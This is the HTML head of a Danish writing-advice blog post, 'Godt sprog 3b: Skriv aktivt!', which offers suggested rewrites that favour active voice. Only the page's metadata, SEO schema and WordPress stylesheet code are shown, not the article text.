

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/
body_size: 30734
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<link rel="canonical" href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/">
<meta name="description" content="Løsningsforslag Her er de 5 afsnit med mine kommentarer og forslag til omskrivning. Skriv aktivt! Er du enig? Læs side 84-88 i “Bedre breve – bedre e-mails”, hv">
<meta property="og:title" content="Godt sprog 3b: Skriv aktivt! - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="og:type" content="article">
<meta property="og:description" content="Løsningsforslag Her er de 5 afsnit med mine kommentarer og forslag til omskrivning. Skriv aktivt! Er du enig? Læs side 84-88 i “Bedre breve – bedre e-mails”, hv">
<meta property="og:url" content="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/">
<meta property="og:locale" content="da_DK">
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="article:published_time" content="2023-09-21T14:22:20+02:00">
<meta property="article:modified_time" content="2023-11-20T20:48:19+01:00">
<meta property="og:updated_time" content="2023-11-20T20:48:19+01:00">
<meta name="twitter:card" content="summary_large_image">

<!-- Søgemaskine-optimering af Rank Math - https://rankmath.com/ -->
<title>Godt sprog 3b: Skriv aktivt! - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!</title>
<meta name="description" content="Her er de 5 afsnit med mine kommentarer og forslag til omskrivning. Skriv aktivt! Er du enig? Læs side 84-88 i “Bedre breve – bedre e-mails”, hvis du vil vide"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Godt sprog 3b: Skriv aktivt! - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:description" content="Her er de 5 afsnit med mine kommentarer og forslag til omskrivning. Skriv aktivt! Er du enig? Læs side 84-88 i “Bedre breve – bedre e-mails”, hvis du vil vide" />
<meta property="og:url" content="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/" />
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:updated_time" content="2023-11-20T20:48:19+01:00" />
<meta property="article:published_time" content="2023-09-21T14:22:20+02:00" />
<meta property="article:modified_time" content="2023-11-20T20:48:19+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Godt sprog 3b: Skriv aktivt! - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta name="twitter:description" content="Her er de 5 afsnit med mine kommentarer og forslag til omskrivning. Skriv aktivt! Er du enig? Læs side 84-88 i “Bedre breve – bedre e-mails”, hvis du vil vide" />
<meta name="twitter:label1" content="Tid for at læse" />
<meta name="twitter:data1" content="3 minutter" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.omatskrive.dk/#person","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","url":"https://www.omatskrive.dk","logo":{"@type":"ImageObject","@id":"https://www.omatskrive.dk/#logo","url":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","contentUrl":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","caption":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","inLanguage":"da-DK"},"image":{"@id":"https://www.omatskrive.dk/#logo"}},{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","publisher":{"@id":"https://www.omatskrive.dk/#person"},"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#webpage","url":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/","name":"Godt sprog 3b: Skriv aktivt! - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","datePublished":"2023-09-21T14:22:20+02:00","dateModified":"2023-11-20T20:48:19+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling","url":"https://www.omatskrive.dk/author/omatskrivedk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","caption":"Per Salling","inLanguage":"da-DK"},"sameAs":["https://www.omatskrive.dk"]},{"@type":"Article","headline":"Godt sprog 3b: Skriv aktivt! - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","keywords":"Skriv aktivt!","datePublished":"2023-09-21T14:22:20+02:00","dateModified":"2023-11-20T20:48:19+01:00","author":{"@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling"},"publisher":{"@id":"https://www.omatskrive.dk/#person"},"description":"Her er de 5 afsnit med mine kommentarer og forslag til omskrivning. Skriv aktivt! Er du enig? L\u00e6s side 84-88 i \u201cBedre breve \u2013 bedre e-mails\u201d, hvis du vil vide","name":"Godt sprog 3b: Skriv aktivt! - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#richSnippet","isPartOf":{"@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#webpage"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo; Feed" href="https://www.omatskrive.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo;-kommentar-feed" href="https://www.omatskrive.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Fgodt-sprog-3a-skriv-aktivt%2Fgodt-sprog-3b-skriv-aktivt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Fgodt-sprog-3a-skriv-aktivt%2Fgodt-sprog-3b-skriv-aktivt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

